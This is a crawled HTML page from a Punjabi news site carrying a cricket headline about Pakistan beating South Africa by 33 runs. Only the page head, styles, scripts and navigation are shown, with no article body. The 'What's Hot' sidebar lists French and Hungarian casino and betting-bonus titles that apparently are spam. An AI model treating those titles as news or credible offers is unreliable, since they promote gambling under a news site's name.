

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%B8%E0%A8%8A%E0%A8%A5-%E0%A8%85%E0%A8%AB%E0%A8%B0%E0%A8%95-%E0%A8%A8-33-%E0%A8%A6%E0%A9%9C-%E0%A8%A8%E0%A8%B2-%E0%A8%B9%E0%A8%B0-%E0%A8%95-%E0%A8%AA%E0%A8%95%E0%A8%B8%E0%A8%A4%E0%A8%A8-%E0%A8%A8/
body_size: 19422
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਸਾਊਥ ਅਫਰੀਕਾ ਨੂੰ 33 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਪਾਕਿਸਤਾਨ ਨੇ ਉਮੀਦ ਬਰਕਰਾਰ ਰੱਖੀ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-768x573.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-1024x764.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-1536x1146.jpg 1536w, https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-2048x1528.jpg 2048w, https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-1200x895.jpg 1200w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਸਾਊਥ ਅਫਰੀਕਾ ਨੂੰ 33 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਪਾਕਿਸਤਾਨ ਨੇ ਉਮੀਦ ਬਰਕਰਾਰ ਰੱਖੀ Comments Feed" href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%8a%e0%a8%a5-%e0%a8%85%e0%a8%ab%e0%a8%b0%e0%a8%95-%e0%a8%a8-33-%e0%a8%a6%e0%a9%9c-%e0%a8%a8%e0%a8%b2-%e0%a8%b9%e0%a8%b0-%e0%a8%95-%e0%a8%aa%e0%a8%95%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%258a%25e0%25a8%25a5-%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%25b0%25e0%25a8%2595-%25e0%25a8%25a8-33-%25e0%25a8%25a6%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%258a%25e0%25a8%25a5-%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%25b0%25e0%25a8%2595-%25e0%25a8%25a8-33-%25e0%25a8%25a6%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"8a74c5f312"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/8618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%8a%e0%a8%a5-%e0%a8%85%e0%a8%ab%e0%a8%b0%e0%a8%95-%e0%a8%a8-33-%e0%a8%a6%e0%a9%9c-%e0%a8%a8%e0%a8%b2-%e0%a8%b9%e0%a8%b0-%e0%a8%95-%e0%a8%aa%e0%a8%95%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a8/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=8618' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-8618 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
